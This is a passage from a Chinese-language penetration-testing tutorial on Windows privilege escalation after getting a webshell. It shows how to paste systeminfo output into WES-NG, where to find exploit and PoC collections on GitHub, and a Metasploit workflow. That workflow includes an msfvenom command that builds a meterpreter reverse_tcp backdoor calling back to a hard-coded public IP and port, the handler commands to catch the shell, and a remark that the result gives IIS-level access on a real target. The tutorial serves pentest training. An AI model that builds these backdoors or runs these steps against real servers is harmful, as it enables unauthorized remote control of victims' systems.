

项目三:GitHub - bitsadmin/wesng: Windows Exploit Suggester - Next Generation

直接把webshell里面执行的systeminfo里面的内容全选复制到1.txt文件下

利用wes.py文件执行



结果会保存到表格当中

结果会保存到表格当中





一个windows提权辅助平台:提权辅助网页 Windows提权辅助

一个windows提权辅助平台:提权辅助网页 Windows提权辅助



页面下面这届会有结果

提权漏洞的exp项目如何寻找:

针对于提权的项目:(可惜已经不更新了)

https://github.com/Ascotbe/KernelHub

该项目会监控git上所有exp以及poc

GitHub - nomi-sec/PoC-in-GitHub: 📡 PoC auto collect from GitHub. ⚠️ Be careful Malware.

下面就是找到对应exp进行提权

下面就是找到对应exp进行提权



全自动msf

首先生成后门

msfvenom -p windows/meterpreter/reverse_tcp LHOST=106.14.195.29 LPORT=3333 -f exe -o msf.exe





上传到服务器



这个时候msf需要开启监听

use exploit/multi/handler

show options

set payload windows/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 3333

exploit



run运行开启监听

运行exe,成功反弹shell(这里如果你是直接在系统中点的获得的是admin权限,真实环境只能用webshell去执行所以获得的是iis权限)

